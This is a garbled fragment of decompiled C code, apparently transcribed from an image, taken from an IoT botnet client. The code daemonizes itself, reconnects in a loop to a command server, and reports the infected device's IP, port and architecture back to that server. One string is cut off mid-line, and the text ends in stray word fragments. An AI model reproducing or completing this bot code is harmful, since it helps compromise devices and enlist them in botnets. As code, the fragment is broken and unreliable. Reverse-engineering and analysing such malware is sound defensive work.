 44
{
45 waitpid(v20, &status, 0);
46 exit(0);
47 }
48 if ( fork() )
49 exit(0);
50 setsid();
51 chdir("/");
52 signal(13, 1);
53 while ( 1 )
54 {
55 while ( initConnection() )
56 sleep(5);
57 Arch = getArch(v11, v12, v13, v14, v15, v16);
58 Portz = getPortz();
59 v9 = inet_ntoa(ourIP);
60 sockprintf(mainCommSock, "\x1B[1;95mDevice Connected: %s | Port: %s | Arch: %s\x1B
61 UpdateNameSrvs();
62 RemoveTempDirs();
63 v22 = 0;
64 i = 0;
g
ess
onse
neout
sponse
nost
ate